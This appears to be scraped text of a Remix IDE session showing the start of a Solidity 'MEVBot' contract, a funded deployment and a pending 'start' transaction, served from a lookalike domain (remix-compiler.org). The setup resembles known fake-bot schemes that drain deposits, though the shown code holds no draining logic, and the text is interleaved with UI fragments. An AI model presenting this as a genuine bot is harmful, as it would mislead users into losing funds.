 Remix - Ethereum IDE
Contract Address 0x77Eb126A59
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.
DEPLOY & RUN
TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLO
Balance: 1 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
transact to MEVBot.start pending ...
>